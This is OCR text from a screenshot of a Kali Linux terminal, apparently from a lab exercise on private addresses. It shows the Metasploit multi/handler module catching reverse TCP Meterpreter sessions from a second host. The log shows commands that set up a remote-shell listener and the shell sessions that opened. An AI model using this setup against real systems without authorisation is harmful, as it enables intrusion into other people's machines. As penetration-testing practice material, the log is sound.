 kali@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of h
osts and services
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set RHOST 10.100.18.25
RHOST => 10.100.18.25
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (176195 bytes) to 10.100.18.66
[*] Meterpreter session 1 opened (10.100.18.25:4444 -> 10.100.18.66:57525)
at 2023-03-06 22:01:48 -0500
meterpreter >
[*] 10.100.18.66 - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (176195 bytes) to 10.100.18.66
[*] Meterpreter session 2 opened (10.100.18.25:4444 -> 10.100.18.66:59534)
at 2023-03-07 01:10:14 -0500
meterpreter >